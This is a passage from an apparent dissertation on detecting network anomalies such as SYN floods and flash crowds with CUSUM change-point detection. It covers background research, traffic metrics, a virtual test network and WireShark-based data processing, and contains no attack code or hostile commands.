are both expensive and quite often the inner workings of the system are kept confidential. This in mind, the approach to this paper is to provide the a basic opensource system that could be easily implemented at low cost. Although not covered in this project, a real-time implementation of this system would be the end goal. An open-source system would also allow it to improved over time as well.

The advantages of good anomaly detection is that problems can be identified early and procedures can be executed to rectify them. Early detection and rectification will ensure

that the users of the computer network experience less severe performance degradation or outages.

This purpose of this paper is to identify the different types of computer network anomalies, identify their characteristics, then attempt to devise some signal processing techniques to detect them. Although not explored in this paper, it would be envisaged that these techniques would be applied in a real-time system.

## <span id="page-16-0"></span>1.1 Overview of the Dissertation

This dissertation is organized as follows:

- Chapter 2 A short history of computer network instrusion and anomalies. Explores instrusion and anomaly events that have happened in the past, and the techniques that have been used to attempt to identify them.
- Chapter 3 Proposes an approach to using signal processing techniques to detect computer network anomalies.
- Chapter 4 Details the set up of the test bed and the software required to perform the simulation of the various network anomalies. The data capture techniques used are also explained in this chapter.
- Chapter 5 The network netrics to extract and the nature of the experiments are defined in this chapter.
- Chapter 6 Experiments devised in Chapter 5 are performed and the results of the experiments are produced.
- Chapter 7 The results of the network anomaly detection tests are analysed.
- Chapter 8 Concludes the dissertation and suggests further work in the area of using signal processing techniques to detect computer network anomalies.

# <span id="page-17-0"></span>Chapter 2

# A Short History of Computer Network Anomalies

### <span id="page-17-1"></span>2.1 Chapter Overview

The purpose of this chapter is to provide a background on computer network anomalies. This includes a definition of computer network anomalies, research into different types of anomalies and some real examples of these anomalies. Detection methods used in past papers will also be discussed.

## <span id="page-17-2"></span>2.2 Definition of an Anomaly within a Computer Network

To identify network anomalies using signal processing, the anomalies and events causing these anomalies must be defined. (Thottan  $\&$  Ji 2003) defines a network anomaly to occur when network operations deviate from normal network behaviour. Using this definition the paper put forward the premise that network anomalies are characterised by "correlated transient changes in measured network data occur prior to or during an anomalous event". Both (Carl, Kesidis, Brooks & Rai 2006) and (Barford, Kline, Plonka & Ron 2002) confirm this view. Anomalous events are generally placed into two categories, malicious and innocent. Malicious anomalies are generally caused by a third party attempting to disrupt the operation of a computer network or server. Anomalies that are caused by unusual, but legitimate use of a network resource are classified as innocent, as the operation was not disrupted for malignant purposes.

In all cases of network anomalies either caused by legitimate traffic or not, is that they all deviate from normal behaviour. Defining and detecting what specific behaviours are anomalous is a challenging process.

## <span id="page-18-0"></span>2.3 Different types of Computer Network Anomalies

There are many types of anomalies that affect the availability and performance of servers and computer networks. Two of the most prevalent types of anomalies are Denial of Service (DOS) and Flash Crowds, characteristics of these anomalies are well documented in the literature. Other types of events that cause anomalies, could be incorrectly configured servers or routers, actual hardware failures or critical servers such as DNS or DCHP servers malfunctioning.

#### <span id="page-18-1"></span>2.3.1 Denial of Service (DOS) Attack

Network attacks in their very nature are unpredictable and potentially harmful to network availability and integrity. The main form of network attack is a Denial of Service (DOS) attack. A DOS attack involves sending the victim a large amount of malformed network traffic, this causes an overload on the servers and switches processing the packets. The overload will prevent legitimate packets from being processed or cause the server to crash under the extremely heavy load. Signal processing techniques are generally more usefully applied to attacks such as DOS attacks. (Patrikakis, Masikos & Zouratraki 2004).

#### <span id="page-19-0"></span>2.3.2 Flash Crowd Anomaly

One situation that can cause network anomalies is a flash crowd event, this is caused when a particular resource on a computer is high demand from the user base. This creates a large flow of legitimate traffic to one server, which increases the load on the server, causing performance degradation. A flash crowd is referred to colloquially as the 'Slashdot' effect (Kaltenbrunner, Gomez & Lopez 2007).

#### <span id="page-19-1"></span>2.3.3 Other Types of Network Anomalies

There are many other forms of network attacks, such as spoofing, man-in-the-middle and packet sniffing (http://technet.microsoft.com/en-us/library/cc959354.aspx, accessed May 2010). The other situation which causes a network anomaly is a network failure. A network failure is when a piece of hardware or software malfunctions causing network traffic to suddenly change its behaviour. The change in behaviour could be the result of a network path becoming unavailable and the traffic being re-routed around the outage.

## <span id="page-19-2"></span>2.4 A Background on IP/TCP Structure

As this dissertation centres around the detecting anomalies within computer networks, a brief background on how computer networks operate via the Internet Protocol (IP) and the Transmission Control Protocol (TCP) will be provided. This section is not meant to provide an exhaustive description of the network protocols, but to provide enough background to understand the thought processes through this paper.

Each network packet consists of several encapsulated layers, of which IP and TCP are part of. The IP layer is the layer below the TCP layer and encapsulates the TCP frame and the IP header. The most important part of the IP header for this project are the destination and source IP addresses.

The TCP layer, is the next layer up and contains the data to be transmitted and other

<span id="page-20-1"></span>

Figure 2.1: Diagram showing the make up of the TCP/IP protocol encapsulation. (Adapted from (Leis 2006)).

critical connection data. The TCP layer controls the connection and error handling, as it is essentially the final layer to be processed and is processed by the actual sender or receiver of the packet. As the TCP layer contains the port numbers, TCP flags, packet sequence and many other critical connection properties. This information characterises the traffic and could be used for anomaly detection in computer networks. See figures [2.1](#page-20-1) and [2.2](#page-21-0) for a diagrammatic explanation of the IP/TCP layers.

# <span id="page-20-0"></span>2.5 Available Network Monitoring Software

There are numerous network monitoring packages available that provide a seemingly endless amount of network information to the administrator. The main premise of these packages is to present the user with a graphical display of their server and network data, and then based on that data the administrator will create a series of alarms to alert them when the data is outside of a pre-set range. The more complex systems have functionality built in to execute scripts to attempt to rectify the problem without human interaction.

<span id="page-21-0"></span>

Figure 2.2: Diagram showing the encapsulation of the network layers. (Adapted from (Leis 2006)).

The most popular commercial networking monitoring systems are:

Big Brother <http://bb4.com/docs/bb4-release-notes.htm>

Nimsoft Monitoring Software [http://www.nimsoft.com/solutions/datacenter](http://www.nimsoft.com/solutions/datacenter-network/network/index.php)-network/ [network/index.php](http://www.nimsoft.com/solutions/datacenter-network/network/index.php)

Nagios <http://www.nagios.org/>

Cisco Network Management [http://www.cisco.com/en/US/products/ps6835/s](http://www.cisco.com/en/US/products/ps6835/serv_group_home.html)erv\_ [group\\_home.html](http://www.cisco.com/en/US/products/ps6835/serv_group_home.html)

The currently available network monitoring tools all provide great network monitoring functionality, however they require large amounts of resources to implement, and many are quite expensive install and have large ongoing licence costs. These costs are quite acceptable for large corporations, but the administrators of less expansive computer networks might find this cost inhibitive. Therefore, this project, will not create an alternative to these tools, but the aim is to create a simple yet effective method of detecting whether or not something is amiss in a computer network. The target users for such a system would be administrators of small clusters of servers and Information

<span id="page-22-0"></span>Technology hobbyists.

### 2.6 Statistical Approaches to Anomaly Detection

Non-parametric statistics are statistics that don't rely on the data being from a probability distribution. Parametric statistics are the opposite of non-parametric statistics.

Techniques covered by the reviewed papers were mainly wavelet analysis, activity profiling and sequential change-point detection. Wavelet detection was the most popular technique and involves decomposing the network traffic into frequency components. The network traffic can then be viewed in a number of frequency spectra, which separates the anomalous traffic characteristics from the normal traffic. In wavelet analysis, the normal traffic is referred to as noise. The wavelet techniques studied in the available literature split the frequencies into low, mid and high frequency components and tested their response to different network scenarios.

In Barford et al. (2002), the low frequency component of the data was very similar to the original signal. As the analysis of the flash crowd anomaly showed the low frequency band was mildly effective for detecting flash crowds. While the response was easy to detect visually, the low frequency band wouldn't be useful for anomaly detection, as it may be prone to false positive alarms. For short lived anomalies, such as network outages or DOS attacks, the low frequency band showed no response. The mid and high frequency decomposition showed promising results for detecting network anomalies automatically. For both the flash crowd and DOS attack the mid and high frequency decompositions showed a very visible spike, these spikes would be able to be detected automatically.

Another technique used for anomaly detection is activity profiling. Activity profiling involves extracting a network packet's header details, to provide a measure on the different types of traffic flows. There a few methods of obtaining an activity profile for a network, but all follow a similar pattern, flow data from a computer or switch is collected over a period of time. Normal network operation is then defined by various statistical metrics of the data. An anomaly is detected when the current network activity is deemed to differ from the previously defined normal activity.

To make activity profiling effective the system needs to be trained on the network for a period of time. Then useful metrics to focus on and apply thresholds on must be found. This creates a distinct disadvantages of poor portability and inflexibility with anomaly detection. The portability is poor because the detection would need to be calibrated to each individual system that is deployed, the calibration period could be over a month to ensure a stable profile is established. To keep up with constant evolution of the network, like addition of network resources or network reconfiguration, the system would need to calibrated regularly. This means that the effectiveness of the anomaly detection, depends on how well the system is calibrated and would degrade over time.

The final technique for detecting network anomalies studied is sequential change point detection. Sequential change point detection involves determining if a observed time series is statistically homogeneous and then determines the point at which the time series deviated. The time series is normally made up of data captured from the packet flow, such as addresses, ports, or protocols. The change point detection method mainly employed is one that analyses sampled network data, of which a cumulative sum (CUSUM) is applied to. The CUSUM algorithm is used as the engine of the change point detector, with various metrics from the network flow fed in.

# <span id="page-24-0"></span>2.7 Chapter Summary

This chapter has laid the foundation for the dissertation by explaining the background of some key concepts covered by this paper. In particular, network anomalies have been defined, as events that are not part of the normal network behaviour. The basic parts of the IP/TCP network layers were explained, currently available network monitoring tools were discussed and importantly past approaches to anomaly detection were covered.

The background research has now been completed, so the next step is define the approach to take to the project.

# <span id="page-25-0"></span>Chapter 3

# Project Methodology

### <span id="page-25-1"></span>3.1 Chapter Overview

This chapter will detail the approach taken to the project and how this approach will be executed. There are three main parts of this research project, formulating experiments, simulating network anomalies and applying signal processing techniques to the simulation outputs. Prior to commencing these parts some important groundwork must be done. The groundwork entails researching the characteristics of different network anomalies and determining which data will be most useful to analyse.

## <span id="page-25-2"></span>3.2 The Groundwork: Network Characteristics

The literature that was researched for this project in relation to the characteristics of networks, suggested that a vast amount of useful is stored in packet traces from networks. Its just a matter of determining what information is useful for detecting changes in network behaviour. The obvious metric to analyse is the traffic flow rate, how much traffic is moving around the network at any one time. This is measured in either the number of packets or bytes transmitted over a period of time.

The traffic flow rate can then broken down further, by splitting the traffic up into

groups depending on whether or not certain TCP flags are set on the packets. The design of the TCP protocol suggests that this would be a good method of determining whether or not traffic on the network is normal. A high occurrence of the SYN flag would suggest that either a server is not responding or some type malicious behaviour is happening. The design of the TCP acknowledgement system, suggests that legitimate traffic in a properly functioning network would see a higher occurrence of the ACK flag, than the SYN flag.

Detecting anomalous behaviour in legitimate, well-formed traffic flows will require a different approach. From studying the available literature, looking for changes in the occurrences of IP addresses and TCP protocols would be good methods to detect changes within legitimate traffic flows. Another network scenario that could indicate a problem, would be when there is a high amount of network query traffic being transmitted across a network.

Network query traffic would be traffic such as DNS queries, ARP queries and ICMP requests. If the proportion of this type of traffic compared to data transmission increased, then it may indicate that something is amiss with the state of the network. For example, if the DNS server was not responding, then a large proportion of DNS requests would be transmitted when compared to HTTP or FTP data packets.

As explained above, some key metrics need to extracted from the packet traces. After examining the literature and perusing the technical information available about TCP networks, the following list of metrics was devised.

<span id="page-26-0"></span>These extraction of these metrics will be explained in the next section.

### 3.3 Data Gathering Methods

To extract the metrics described in section [3.2,](#page-25-2) packet capture and analysis software will be required. As the tests will be run on a PC running a Linux operating system, the required software will be easy to obtain. The WireShark suite of software will be used to capture and analyse the required packet traces. This suite of programs contains

<span id="page-27-0"></span>3.3 Data Gathering Methods 13

| Metric                     | Description                                               |
|----------------------------|-----------------------------------------------------------|
| Packets per second         | Count of packets received every second.                   |
| Bytes per second           | Number of bytes received every second.                    |
| Average Packets per second | Moving average of Packets/sec metric.                     |
| Average Bytes per second   | Moving average of bytes/sec metric.                       |
| SYN Flags per second       | Number of packets with SYN flag set per second.           |
| ACK Flags per second       | Number of packets with ACK flag set per second.           |
| FIN Flags per second       | Number of packets with FIN flag set per second.           |
| Packets per second by IP   | The number of packets per destination IP per time period. |

Table 3.1: Network metrics to extract and analyse.

software to merge, split and filter the packet traces, which will be required to massage the data into a format which can be processed by the change detector.

To automate the processing of the packet trace data, the required WireShark commands will executed from within custom written C++ programs. This automation should save an enormous of manual file manipulation and pave the way for the possibility real-time implementation in further work.

As explained above, the metrics will be extracted using some custom written  $C++$ software wrapped around system calls to packet analysis software. The packet analysis software will be executed to produce ASCII output, that can be scanned line by line by the calling C++ program. The custom written software, will scan each line, taking the metrics from the expected position on the line and putting them into a CSV file. The metrics will then be fed into the signal processing algorithms. CSV files have been used so that the data can be examined at various stages of the process, using spreadsheet software. Figure [3.1](#page-28-0) graphically shows the basic structure of how the data will gathered and analysed.

<span id="page-28-0"></span>

Figure 3.1: Flowchart of how the data will gathered and processed.

### <span id="page-29-0"></span>3.4 Simulation Methods

The tests will be simulated within a virtual network, consisting of a number of virtual machines running the Debian based Linux distribution, Ubuntu. Using a Linux operating system enables easy access to utilities to send packets across the network. This will allow for good control over the data being sent around the network. The structure of the virtual network will be explained in later chapters.

To create the network anomalies,  $C/C++$  programs will be created to attempt to simulate the behaviour of the network events. This will require calibration of the programs to output requests or packets at the desired rate to best simulate events. The simulations will be run with spurious, short-lived events as well to measure the ability of the algorithms in detecting false positives.

### <span id="page-29-1"></span>3.5 Data Analysis Methods

The main data analysis method that will be utilized will be the cumulative sum algorithm. The cumulative sum (CUSUM) will provide good computational efficiency and if the correct parameters are used should be able to generate some reasonable change point detection. Some more complex change point detection algorithms have been researched, but for the purposes of efficiency and simplicity a basic CUSUM algorithm will be used.

The concept behind using a CUSUM algorithm as a change point detector is to incorporate a moving average, moving standard deviation or rate of change of moving average to apply as weight to the algorithm. This approach will attempt to detect when the statistical behaviour of the metric changes. When a change has occurred, the average and standard deviation statistics will be used to model the new state of the time series. The statistical values of the previous states will be saved, so when the next change occurs the new state can be compared against previously encountered states.

Storing the state statistics will enable the traffic behaviour to be analysed over the long term, and each state could be given a meaningful description. Non-anomalous states would be for example, night mode, morning mode, etc. Examples of anomalous states would be attack, heavy traffic, etc. If a new state is encountered, then it would be investigated by an administrator and either disregarded or added as a new state.

At the completion of a state change, the moving average of the time series should be somewhat static within a certain range. While the moving average is changing the state change will be assumed to be still in progress.

# <span id="page-31-0"></span>3.6 Chapter Summary

The approach to the project has been discussed in some detail in this chapter. The following chapters will involve executing the strategy developed in this chapter. The main points to take out this are that to get the point where the change point detection can be tested, some work needs to be done. To get the data for the change point detector, anomaly patterns need to be researched, a test network created, anomalies need to be simulated and the resultant packet traces need to be analysed.

# <span id="page-32-0"></span>Chapter 4

# Test Network Setup and Analysis Software

### <span id="page-32-1"></span>4.1 Chapter Overview

This section details the set up of the test network to generate the data required to perform the analysis on. This chapter also specifies the off the shelf software and simulation software used to capture the various pieces of data. A vital component of the project, change point detection system is also discussed in this chapter.

# <span id="page-32-2"></span>4.2 Test Network Set Up

In order to simulate the anomalies and capture the packet traces a test network of computers will be required. After considering the logistical and hardware requirements of having a physical network to test with, a virtual network will be used to simulate and capture the anomalies. Using a virtual network will keep costs down, as physical hardware will not be required for each machine and physical network infrastructure will not be required. The only physical requirement for the virtual network is a host PC.

To create the virtual infrastructure required for the network, Sun Microsystem's Virtu-

#### 4.2 Test Network Set Up 19

alBox software package was used. This particular software package was chosen because of its ease of installation, reliability and the fact that it is freely available. Another advantage was that it could run on both Microsoft Windows and Linux operating systems and both Linux and Windows virtual machines could be created.

The physical machine that the virtual network was installed on, is running the Debianbased Linux operating system, Ubuntu 10.04 LTS. Each virtual machine in the virtual network, also had the Ubuntu operating system installed. The advantage of using the Ubuntu operating system is that no licensing costs were involved and setting up the servers and network interfaces in Linux is quite simple. There are also numerous open source network tools and utilities that can be used to generate and analyse traffic. A diagram of the test network topology is shown in figure [4.1.](#page-34-1)

To facilitate the virtual network, a virtual network interface was installed on the host PC, that provided an isolated, host-only network. The virtual network interface enabled packet traces to be easily captured on the host PC, to prevent interference with the activity on the virtual network. Each virtual machine was assigned an IP address within the 192.169.56.101-192.169.56.256 address range, with the gateway machine (host PC) at address 192.169.56.1. Each virtual machine was running 256MB of random access memory (RAM) and a basic virtual processor. The size of the RAM had to be kept to minimum so that many virtual machines could run simultaneously without exhausting the RAM on the host PC.

#### 4.3 Simulation Software 20

<span id="page-34-1"></span>

Figure 4.1: Diagram of test network, used to simulate the anomalies and capture the data required for analysis.

## <span id="page-34-0"></span>4.3 Simulation Software

To attempt to simulate the different computer network events, programs will need to be created. The simulation programs will be written in the  $C/C++$  programming language. The two events that will need to be simulated, will be the SYN flood attack and the flash crowd event, therefore two programs will be required.

The SYN flood simulator that will used was written by Guild Productions in 1996 (modified 1998 by Dan Forsberg) as part of a white paper on the subject of network attacks. It was written in the C programming language and a couple of minor modifications on the header file includes and some variable assignments were required. The changes were required so that the program could be compiled and run on the virtual machines in the test network. The source code for this program can be found in Appendix [B.](#page-88-0) The main premise of this simulator is to send as many packets with the SYN flag set to the victim machine, to create an anomalous traffic pattern.

For the flash crowd simulation the simulator will increase the traffic in predetermined

<span id="page-35-0"></span>

Figure 4.2: Graph showing the traffic flow over time from a real flash crowd event. (Copyright Princeton University Slashdotting (2010))

pattern, which was designed by studying patterns of previous real life flash crowd events. To attempt to make the increase in traffic appear realistic a noise component will be added to simulator, which will put 'rough' edges on the output from the simulator. The noise was added to the simulation to ensure the change detection methods are thoroughly tested. The event that the flash crowd simulator will be modelled on is an event recorded by Princeton University, from of their servers. The basic shape of the 'visits per minute' curve will be used for the flash crowd simulator. The type of requests generated by the simulator will be FTP requests, as they are simple to create and automate. Like the SYN flood simulator, the source code is in Appendix [B](#page-88-0)
#### 4.4 Data Processing Software

Once the packet trace data is captured, it needs to be analysed, so the required metrics can be extracted and saved to a file to be processed by the change detector. There are four types of analysis that must be done to get the required data, all of which extract the packet flow rate after certain filters have been applied.

#### 4.4.1 Data Priming

The first stage of processing the packet trace data involves running statistical analysis on the packet traces. Once this is done the statistics will be saved into a CSV file ready for the signal processing software to process it. As explained above four different types of priming will be required, these are filtering the traces by IP address, TCP flags, TCP protocols and running the analysis with no filtering. The filtered packet traces will then analysed to extract the packet flow rates.

Basically, the data priming software will obtain a listing of each packet trace in the data set, then process the files in chronological order. For each iteration the required filters will be applied to the data sets, then using the WireShark command line tools, the required statistical analysis will performed and the results saved to a text file. The text file will then be processed line by line and the resultant data will be saved to a CSV file ready to be processed by the change detector. Figure [4.3](#page-37-0) graphically shows the flow of the program.

The TCP protocol filtering will be done in a slightly different fashion than the other extractions. For the TCP protocol filtering, the packet trace data sets will be split into sixty second fragments, then a protocol hierarchy analysis will be performed on each fragment in order. This will result in a CSV file containing the number of packets transmitted per protocol per minute.

As some of the packet trace data sets will be in parts due to their size, is it vitally important each file is processed in chronological order so the data output is useful. The source code for the data priming programs can be found in Appendix [C](#page-100-0)

